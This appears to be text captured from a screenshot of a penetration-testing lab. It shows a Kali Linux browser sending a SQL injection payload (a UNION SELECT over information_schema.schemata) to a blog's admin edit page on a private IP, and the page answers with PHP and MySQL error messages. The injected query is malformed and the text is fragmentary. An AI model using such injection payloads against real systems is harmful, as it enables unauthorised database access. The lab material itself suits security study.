 Administration of my Blog
192.168.152.143/admin/edit.php?id=0 UNION SELECT 1, schema_name FROM information_schema.schemata, schema_name FROM information_schema.schemata, 4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Document
Administration of my Blog
Home | Manage post | New post | Logout
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /var/www/classes/post.php on line 111 Notice: Undefined variable: post in /var/www/classes/post.php on line 115
Title: Notice: Trying to get property
Notice: Trying to get property of non-object in /var/www/admin/edit.php on line 19
Text:
Update